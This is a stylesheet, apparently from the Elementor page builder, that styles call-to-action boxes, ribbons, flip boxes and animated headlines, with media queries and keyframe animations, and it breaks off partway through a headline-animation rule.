#elementor .elementor-element ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items {
    padding: 0
}

@media (min-width: 768px) and (max-width: 1024px) {
    .elementor-lightbox .elementor-aspect-ratio-916 .elementor-video-container {
        width:70%
    }

    .elementor:not(.elementor-edit-area-active) .elementor-hidden-tablet {
        display: none
    }
}

.elementor-widget-call-to-action .elementor-widget-container {
    overflow: hidden
}

.elementor-cta {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    -webkit-transition: 0.5s;
    transition: 0.5s
}

.elementor-cta-content {
    z-index: 2;
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    padding: 35px;
    width: 100%
}

.elementor-cta .elementor-content-item,.elementor-cta-content {
    position: relative;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    color: #fff
}

.elementor-cta .elementor-content-item {
    width: 100%;
    margin: 0
}

.elementor-cta .elementor-content-item:not(:last-child) {
    margin-bottom: 15px
}

.elementor-cta .elementor-content-item .elementor-icon {
    color: #fff
}

.elementor-cta--skin-classic .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.elementor-cta--skin-classic .elementor-cta-bg-wrapper {
    position: relative;
    min-height: 200px;
    width: 100%
}

.elementor-cta--skin-classic .elementor-cta-content {
    -webkit-transition: 0.4s;
    transition: 0.4s;
    width: 100%;
    background-color: #f7f7f7
}

.elementor-cta--skin-classic .elementor-content-item,.elementor-cta--skin-classic .elementor-content-item .elementor-icon {
    color: #55595c;
    border-color: #55595c
}

.elementor-cta--skin-classic .elementor-cta a.elementor-button:not(#e),.elementor-cta--skin-classic .elementor-cta button.elementor-button:not(#e) {
    color: #55595c
}

.elementor-cta--skin-classic .elementor-cta .elementor-button {
    border-color: #55595c
}

.elementor-cta--skin-cover .elementor-cta {
    display: block
}

.elementor-cta--skin-cover .elementor-cta-bg-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    width: 100%
}

.elementor-cta--skin-cover .elementor-cta-content {
    min-height: 280px
}

.elementor-cta--skin-cover .elementor-content-item,.elementor-cta--skin-cover .elementor-content-item .elementor-icon {
    color: #fff;
    border-color: #fff
}

.elementor-cta--skin-cover .elementor-cta .elementor-button {
    border-color: #fff
}

.elementor-cta--layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.elementor-cta--layout-image-above .elementor-cta-bg-wrapper {
    width: 100%
}

.elementor-cta--layout-image-left .elementor-cta,.elementor-cta--layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
}

.elementor-cta--layout-image-left .elementor-cta-bg-wrapper,.elementor-cta--layout-image-right .elementor-cta-bg-wrapper {
    width: auto;
    min-width: 50%
}

.elementor-cta--layout-image-left .elementor-cta-content,.elementor-cta--layout-image-right .elementor-cta-content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.elementor-cta--layout-image-left .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row
}

.elementor-cta--layout-image-right .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

.elementor-cta-bg,.elementor-cta-bg-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.elementor-cta-bg-wrapper {
    z-index: 1;
    overflow: hidden
}

.elementor-cta-bg-wrapper img.elementor-cta-bg {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    z-index: 1
}

.elementor-cta-bg-overlay {
    z-index: 2
}

.elementor-cta .elementor-button {
    cursor: pointer;
    -ms-flex-item-align: center;
    align-self: center;
    margin-left: auto;
    margin-right: auto;
    border: 2px solid #fff;
    background: 0 0
}

.elementor-cta .elementor-button:hover {
    background: 0 0;
    text-decoration: none
}

.elementor-cta-title {
    font-size: 23px
}

.elementor-cta--valign-top .elementor-cta-content {
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.elementor-cta--valign-middle .elementor-cta-content {
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.elementor-cta--valign-bottom .elementor-cta-content {
    -ms-flex-line-pack: end;
    align-content: flex-end;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.elementor-cta:hover .elementor-cta-bg-overlay {
    background-color: rgba(0,0,0,0.3)
}

@media (max-device-width: 1024px) {
    .elementor-cta {
        cursor:pointer
    }
}

@media (min-width: 1025px) {
    .elementor-cta--desktop-layout-image-above .elementor-cta {
        -ms-flex-wrap:wrap;
        flex-wrap: wrap
    }

    .elementor-cta--desktop-layout-image-above .elementor-cta-bg-wrapper {
        width: 100%
    }

    .elementor-cta--desktop-layout-image-left .elementor-cta,.elementor-cta--desktop-layout-image-right .elementor-cta {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .elementor-cta--desktop-layout-image-left .elementor-cta-bg-wrapper,.elementor-cta--desktop-layout-image-right .elementor-cta-bg-wrapper {
        width: auto;
        min-width: 50%
    }

    .elementor-cta--desktop-layout-image-left .elementor-cta-content,.elementor-cta--desktop-layout-image-right .elementor-cta-content {
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }

    .elementor-cta--desktop-layout-image-left .elementor-cta {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .elementor-cta--desktop-layout-image-right .elementor-cta {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
}

@media (max-width: 1024px) {
    .elementor-cta--tablet-layout-image-above .elementor-cta {
        -ms-flex-wrap:wrap;
        flex-wrap: wrap
    }

    .elementor-cta--tablet-layout-image-above .elementor-cta-bg-wrapper {
        width: 100%
    }

    .elementor-cta--tablet-layout-image-left .elementor-cta,.elementor-cta--tablet-layout-image-right .elementor-cta {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .elementor-cta--tablet-layout-image-left .elementor-cta-bg-wrapper,.elementor-cta--tablet-layout-image-right .elementor-cta-bg-wrapper {
        width: auto;
        min-width: 50%
    }

    .elementor-cta--tablet-layout-image-left .elementor-cta-content,.elementor-cta--tablet-layout-image-right .elementor-cta-content {
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }

    .elementor-cta--tablet-layout-image-left .elementor-cta {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .elementor-cta--tablet-layout-image-right .elementor-cta {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
}

@media (max-width: 767px) {
    .elementor-cta--mobile-layout-image-above .elementor-cta {
        -ms-flex-wrap:wrap;
        flex-wrap: wrap
    }

    .elementor-cta--mobile-layout-image-above .elementor-cta-bg-wrapper {
        width: 100%
    }

    .elementor-cta--mobile-layout-image-left .elementor-cta,.elementor-cta--mobile-layout-image-right .elementor-cta {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .elementor-cta--mobile-layout-image-left .elementor-cta-bg-wrapper,.elementor-cta--mobile-layout-image-right .elementor-cta-bg-wrapper {
        width: auto;
        min-width: 50%
    }

    .elementor-cta--mobile-layout-image-left .elementor-cta-content,.elementor-cta--mobile-layout-image-right .elementor-cta-content {
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }

    .elementor-cta--mobile-layout-image-left .elementor-cta {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .elementor-cta--mobile-layout-image-right .elementor-cta {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
}

.elementor-ribbon {
    position: absolute;
    z-index: 1;
    top: 0;
    left: auto;
    right: 0;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    width: 150px;
    overflow: hidden;
    height: 150px
}

.elementor-ribbon-inner {
    text-align: center;
    left: 0;
    width: 200%;
    -webkit-transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    margin-top: 35px;
    font-size: 13px;
    line-height: 2;
    font-weight: 800;
    text-transform: uppercase;
    background: #000;
    color: #fff
}

.elementor-ribbon.elementor-ribbon-left {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    left: 0;
    right: auto
}

.elementor-ribbon.elementor-ribbon-right {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    left: auto;
    right: 0
}

.elementor-bg-transform-zoom-in:hover .elementor-bg,.elementor-bg-transform-zoom-out .elementor-bg {
    -webkit-transform: scale(1.2);
    transform: scale(1.2)
}

.elementor-bg-transform-zoom-out:hover .elementor-bg {
    -webkit-transform: scale(1);
    transform: scale(1)
}

.elementor-bg-transform-move-left .elementor-bg {
    -webkit-transform: scale(1.2) translateX(8%);
    transform: scale(1.2) translateX(8%)
}

.elementor-bg-transform-move-left:hover .elementor-bg,.elementor-bg-transform-move-right .elementor-bg {
    -webkit-transform: scale(1.2) translateX(-8%);
    transform: scale(1.2) translateX(-8%)
}

.elementor-bg-transform-move-right:hover .elementor-bg {
    -webkit-transform: scale(1.2) translateX(8%);
    transform: scale(1.2) translateX(8%)
}

.elementor-bg-transform-move-up .elementor-bg {
    -webkit-transform: scale(1.2) translateY(8%);
    transform: scale(1.2) translateY(8%)
}

.elementor-bg-transform-move-down .elementor-bg,.elementor-bg-transform-move-up:hover .elementor-bg {
    -webkit-transform: scale(1.2) translateY(-8%);
    transform: scale(1.2) translateY(-8%)
}

.elementor-bg-transform-move-down:hover .elementor-bg {
    -webkit-transform: scale(1.2) translateY(8%);
    transform: scale(1.2) translateY(8%)
}

.elementor-animated-content:hover .elementor-animated-item--grow {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.elementor-animated-content:hover .elementor-animated-item--shrink {
    -webkit-transform: scale(0.85);
    transform: scale(0.85)
}

.elementor-animated-content:hover .elementor-animated-item--enter-zoom-in,.elementor-animated-content:hover .elementor-animated-item--enter-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-in {
    -webkit-transform: none;
    transform: none;
    opacity: 1
}

.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-out {
    opacity: 0
}

.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out {
    -webkit-transform: scale(0.2);
    transform: scale(0.2)
}

.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in {
    -webkit-transform: scale(2);
    transform: scale(2)
}

.elementor-animated-content:hover .elementor-animated-item--enter-from-bottom,.elementor-animated-content:hover .elementor-animated-item--enter-from-left,.elementor-animated-content:hover .elementor-animated-item--enter-from-right,.elementor-animated-content:hover .elementor-animated-item--enter-from-top {
    opacity: 1;
    -webkit-transform: none;
    transform: none
}

.elementor-animated-content:hover .elementor-animated-item--exit-to-right {
    -webkit-transform: translateX(1000px);
    transform: translateX(1000px)
}

.elementor-animated-content:hover .elementor-animated-item--exit-to-left {
    -webkit-transform: translateX(-1000px);
    transform: translateX(-1000px)
}

.elementor-animated-content:hover .elementor-animated-item--exit-to-top {
    -webkit-transform: translateY(-600px);
    transform: translateY(-600px)
}

.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom {
    -webkit-transform: translateY(600px);
    transform: translateY(600px)
}

.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom,.elementor-animated-content:hover .elementor-animated-item--exit-to-left,.elementor-animated-content:hover .elementor-animated-item--exit-to-right,.elementor-animated-content:hover .elementor-animated-item--exit-to-top {
    opacity: 0
}

.elementor-animated-content:hover .elementor-animated-item--move-right {
    -webkit-transform: translateX(30px);
    transform: translateX(30px)
}

.elementor-animated-content:hover .elementor-animated-item--move-left {
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px)
}

.elementor-animated-content:hover .elementor-animated-item--move-up {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px)
}

.elementor-animated-content:hover .elementor-animated-item--move-down {
    -webkit-transform: translateY(30px);
    transform: translateY(30px)
}

.elementor-animated-content [class^="elementor-animated-item"] {
    will-change: transform, opacity
}

.elementor-animated-content .elementor-animated-item--enter-zoom-in {
    -webkit-transform: scale(0.2);
    transform: scale(0.2)
}

.elementor-animated-content .elementor-animated-item--enter-zoom-out {
    -webkit-transform: scale(2);
    transform: scale(2)
}

.elementor-animated-content .elementor-animated-item--enter-zoom-in,.elementor-animated-content .elementor-animated-item--enter-zoom-out,.elementor-animated-content .elementor-animated-item--fade-in {
    opacity: 0
}

.elementor-animated-content .elementor-animated-item--exit-zoom-in,.elementor-animated-content .elementor-animated-item--exit-zoom-out,.elementor-animated-content .elementor-animated-item--fade-out {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.elementor-animated-content .elementor-animated-item--enter-from-right {
    -webkit-transform: translateX(1000px);
    transform: translateX(1000px)
}

.elementor-animated-content .elementor-animated-item--enter-from-left {
    -webkit-transform: translateX(-1000px);
    transform: translateX(-1000px)
}

.elementor-animated-content .elementor-animated-item--enter-from-top {
    -webkit-transform: translateY(-600px);
    transform: translateY(-600px)
}

.elementor-animated-content .elementor-animated-item--enter-from-bottom {
    -webkit-transform: translateY(500px);
    transform: translateY(500px)
}

.elementor-animated-content .elementor-animated-item--enter-from-bottom,.elementor-animated-content .elementor-animated-item--enter-from-left,.elementor-animated-content .elementor-animated-item--enter-from-right,.elementor-animated-content .elementor-animated-item--enter-from-top {
    opacity: 0
}

.elementor-animated-content .elementor-animated-item--exit-to-bottom,.elementor-animated-content .elementor-animated-item--exit-to-left,.elementor-animated-content .elementor-animated-item--exit-to-right,.elementor-animated-content .elementor-animated-item--exit-to-top {
    opacity: 1;
    -webkit-transform: none;
    transform: none
}

.elementor-flip-box {
    position: relative;
    height: 300px;
    width: 100%;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.elementor-flip-box>a {
    display: block
}

.elementor-flip-box-side {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    -webkit-transition: 0.6s ease-in-out;
    transition: 0.6s ease-in-out
}

.elementor-flip-box-front {
    background: #0e9dd2
}

.elementor-flip-box-back {
    background: #444
}

.elementor-flip-box-overlay {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 100%;
    padding: 35px
}

.elementor-flip-box-content {
    width: 100%
}

.elementor-flip-box-content>:not(:last-child) {
    margin-bottom: 15px
}

.elementor-flip-box-image img {
    width: 50%
}

.elementor-flip-box .elementor-view-stacked .elementor-icon {
    background: #202020
}

.elementor-flip-box .elementor-icon,.elementor-flip-box-description,.elementor-flip-box-title {
    color: #fff;
    border-color: #fff
}

.elementor-flip-box .elementor-button {
    cursor: pointer;
    border: 2px solid currentColor;
    background: 0 0
}

.elementor-flip-box-back--valign-top .elementor-flip-box-back .elementor-flip-box-overlay,.elementor-flip-box-front--valign-top .elementor-flip-box-front .elementor-flip-box-overlay {
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.elementor-flip-box-back--valign-middle .elementor-flip-box-back .elementor-flip-box-overlay,.elementor-flip-box-front--valign-middle .elementor-flip-box-front .elementor-flip-box-overlay {
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.elementor-flip-box-back--valign-bottom .elementor-flip-box-back .elementor-flip-box-overlay,.elementor-flip-box-front--valign-bottom .elementor-flip-box-front .elementor-flip-box-overlay {
    -ms-flex-line-pack: end;
    align-content: flex-end;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.elementor-flip-box--3d .elementor-flip-box-overlay {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: translateZ(0.1px);
    transform: translateZ(0.1px)
}

.elementor-flip-box--3d .elementor-flip-box-content {
    -webkit-transform: translateZ(90px) scale(0.91);
    transform: translateZ(90px) scale(0.91)
}

.elementor-flip-box--effect-flip .elementor-flip-box-side {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.elementor-flip-box--effect-flip .elementor-flip-box-front {
    -webkit-transform: none;
    transform: none;
    z-index: 1
}

.elementor-flip-box--effect-flip .elementor-flip-box:hover .elementor-flip-box-back,.elementor-flip-box--effect-push .elementor-flip-box-front,.elementor-flip-box--effect-push .elementor-flip-box:hover .elementor-flip-box-back,.elementor-flip-box--effect-slide .elementor-flip-box:hover .elementor-flip-box-back {
    -webkit-transform: none;
    transform: none
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box-back {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg)
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box-back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box-front {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg)
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box-front {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg)
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box-back {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg)
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box-back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box-front {
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg)
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box-front {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg)
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box-front {
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box-front {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%)
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box-front {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box-front {
    -webkit-transform: translateY(100%);
    transform: translateY(100%)
}

.elementor-flip-box--effect-push .elementor-flip-box,.elementor-flip-box--effect-slide .elementor-flip-box {
    overflow: hidden
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box-back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-right .elementor-flip-box-back {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%)
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box-back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-left .elementor-flip-box-back {
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box-back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-up .elementor-flip-box-back {
    -webkit-transform: translateY(100%);
    transform: translateY(100%)
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box-back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-down .elementor-flip-box-back {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.elementor-flip-box--effect-zoom-out .elementor-flip-box .elementor-flip-box-front {
    -webkit-transition: opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
    transition: opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
    transition: opacity 0.35s, width 0.1ms, transform 0.7s;
    transition: opacity 0.35s, width 0.1ms, transform 0.7s, -webkit-transform 0.7s;
    z-index: 1;
    width: 100%
}

.elementor-flip-box--effect-zoom-out .elementor-flip-box:hover .elementor-flip-box-front {
    -webkit-transition: opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;
    transition: opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;
    transition: opacity 0.7s 0.1s, width 0.1ms 0.7s, transform 0.8s;
    transition: opacity 0.7s 0.1s, width 0.1ms 0.7s, transform 0.8s, -webkit-transform 0.8s;
    width: 0;
    opacity: 0;
    -webkit-transform: scale(0.7);
    transform: scale(0.7)
}

.elementor-flip-box--effect-zoom-in .elementor-flip-box .elementor-flip-box-back {
    -webkit-transition: opacity 0.5s 0.2s, -webkit-transform 0.7s;
    transition: opacity 0.5s 0.2s, -webkit-transform 0.7s;
    transition: opacity 0.5s 0.2s, transform 0.7s;
    transition: opacity 0.5s 0.2s, transform 0.7s, -webkit-transform 0.7s;
    opacity: 0;
    -webkit-transform: scale(0.7);
    transform: scale(0.7)
}

.elementor-flip-box--effect-zoom-in .elementor-flip-box:hover .elementor-flip-box-back {
    -webkit-transition: opacity 0.5s, -webkit-transform 0.7s;
    transition: opacity 0.5s, -webkit-transform 0.7s;
    transition: opacity 0.5s, transform 0.7s;
    transition: opacity 0.5s, transform 0.7s, -webkit-transform 0.7s;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.elementor-flip-box--effect-fade .elementor-flip-box .elementor-flip-box-back {
    opacity: 0
}

.elementor-flip-box--effect-fade .elementor-flip-box:hover .elementor-flip-box-back {
    opacity: 1
}

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box-front {
    display: none
}

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box-back {
    -webkit-transform: none;
    transform: none;
    opacity: 1
}

.elementor-headline {
    font-size: 43px;
    line-height: 1.2;
    display: block
}

.elementor-headline--style-rotate .elementor-headline-dynamic-wrapper {
    text-align: left
}

.elementor-headline--style-highlight .elementor-headline-dynamic-wrapper {
    overflow: visible;
    text-align: inherit
}

.elementor-headline--style-highlight .elementor-headline-dynamic-text {
    z-index: 1
}

.elementor-headline--style-highlight .elementor-headline-plain-text {
    z-index: 1;
    position: relative
}

.elementor-headline--style-highlight svg {
    position: absolute;
    top: 50%;
    left: 50%;
    width: calc(100% + 20px);
    height: calc(100% + 20px);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    overflow: visible
}

.elementor-headline--style-highlight svg path {
    stroke: red;
    stroke-width: 9;
    fill: none;
    stroke-dasharray: 1500;
    -webkit-animation: 10s infinite elementor-headline-dash;
    animation: 10s infinite elementor-headline-dash
}

.elementor-headline--style-highlight svg path:nth-of-type(2) {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s
}

@-webkit-keyframes elementor-headline-dash {
    0% {
        stroke-dasharray: 0 1500
    }

    15% {
        stroke-dasharray: 1500 1500
    }

    85% {
        opacity: 1
    }

    90% {
        stroke-dasharray: 1500 1500;
        opacity: 0
    }

    100% {
        stroke-dasharray: 0 1500;
        opacity: 0
    }
}

@keyframes elementor-headline-dash {
    0% {
        stroke-dasharray: 0 1500
    }

    15% {
        stroke-dasharray: 1500 1500
    }

    85% {
        opacity: 1
    }

    90% {
        stroke-dasharray: 1500 1500;
        opacity: 0
    }

    100% {
        stroke-dasharray: 0 1500;
        opacity: 0
    }
}

.elementor-headline-dynamic-wrapper {
    display: inline-block;
    position: relative
}

.elementor-headline-dynamic-wrapper .elementor-headline-dynamic-text {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0
}

.elementor-headline-dynamic-wrapper .elementor-headline-dynamic-text.elementor-headline-text-active {
    position: relative
}

.elementor-headline-animation-type-flip .elementor-headline-dynamic-wrapper {
    -webkit-perspective: 300px;
    perspective: 300px
}

.elementor-headline-animation-type-flip .elementor-headline-dynamic-text {
    opacity: 0;
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg)
}

.elementor-headline-animation-type-flip .elementor-headline-dynamic-text.elementor-headline-text-active {
    opacity: 1;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    -webkit-animation: 1.2s elementor-headline-flip-in;
    animation: 1.2s elementor-headline-flip-in
}

.elementor-headline-animation-type-flip .elementor-headline-dynamic-text.elementor-headline-text-inactive {
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
    -webkit-animation: 1.2s elementor-headline-flip-out;
    animation: 1.2s elementor-headline-flip-out
}

@-webkit-keyframes elementor-headline-flip-in {
    0% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0
    }

    35% {
        -webkit-transform: rotateX(120deg);
        transform: rotateX(120deg);
        opacity: 0
    }

    65% {
        opacity: 0
    }

    100% {
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
        opacity: 1
    }
}

@keyframes elementor-headline-flip-in {
    0% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0
    }

    35% {
        -webkit-transform: rotateX(120deg);
        transform: rotateX(120deg);
        opacity: 0
    }

    65% {
        opacity: 0
    }

    100% {
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
        opacity: 1
    }
}

@-webkit-keyframes elementor-headline-flip-out {
    0% {
        -webkit-transform: rotateX(0);
        transform: rotateX(0);
        opacity: 1
    }

    35% {
        -webkit-transform: rotateX(-40deg);
        transform: rotateX(-40deg);
        opacity: 1
    }

    65% {
        opacity: 0
    }

    100% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0
    }
}

@keyframes elementor-headline-flip-out {
    0% {
        -webkit-transform: rotateX(0);
        transform: rotateX(0);
        opacity: 1
    }

    35% {
        -webkit-transform: rotateX(-40deg);
        transform: rotateX(-40deg);
        opacity: 1
    }

    65% {
        opacity: 0
    }

    100% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0
    }
}

.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper {
    vertical-align: top;
    overflow: hidden
}

.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper::after {
    content: "";
    position: absolute;
    left: auto;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 90%;
    width: 1px;
    background-color: #0d0d0d
}

.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper:not(.elementor-headline-typing-selected):after {
    -webkit-animation: 1s infinite elementor-headline-pulse;
    animation: 1s infinite elementor-headline-pulse
}

.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper.elementor-headline-typing-selected {
    background-color: #0d0d0d
}

.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper.elementor-headline-typing-selected::after {
    visibility: hidden
}

.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper.elementor-headline-typing-selected .elementor-headline-dynamic-text {
    color: #aebcb9
}

.elementor-headline-animation-type-typing .elementor-headline-dynamic-text:not(.elementor-headline-text-active) {
    visibility: hidden
}

.elementor-headline-animation-type-typing .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in) {
    position: absolute;
    visibility: hidden
}

@-webkit-keyframes elementor-headline-pulse {
    0% {
        -webkit-transform: translateY(-50%) scale(1);
        transform: translateY(-50%) scale(1);
        opacity: 1
    }

    40% {
        -webkit-transform: translateY(-50%) scale(0.9);
        transform: translateY(-50%) scale(0.9);
        opacity: 0
    }

    100% {
        -webkit-transform: translateY(-50%) scale(0);
        transform: translateY(-50%) scale(0);
        opacity: 0
    }
}

@keyframes elementor-headline-pulse {
    0% {
        -webkit-transform: translateY(-50%) scale(1);
        transform: translateY(-50%) scale(1);
        opacity: 1
    }

    40% {
        -webkit-transform: translateY(-50%) scale(0.9);
        transform: translateY(-50%) scale(0.9);
        opacity: 0
    }

    100% {
        -webkit-transform: translateY(-50%) scale(0);
        transform: translateY(-50%) scale(0);
        opacity: 0
    }
}

.elementor-headline-animation-type-swirl .elementor-headline-dynamic-wrapper {
    -webkit-perspective: 300px;
    perspective: 300px
}

.elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter {
    display: inline-block;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
    transform: translateZ(-20px) rotateX(90deg);
    opacity: 0
}

.elementor-headline-animation-type-swirl .elementor-headline-dynamic-text {
    opacity: 0
}

.elementor-headline-text-active .elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter {
    opacity: 1
}

.elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter.elementor-headline-animation-in {
